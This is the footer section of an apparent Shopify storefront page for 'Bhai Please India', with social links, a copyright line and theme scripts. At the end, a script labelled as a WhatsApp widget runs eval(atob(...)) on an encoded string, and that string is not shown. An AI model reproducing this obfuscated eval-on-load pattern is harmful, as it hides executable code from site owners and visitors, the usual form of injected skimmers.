          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
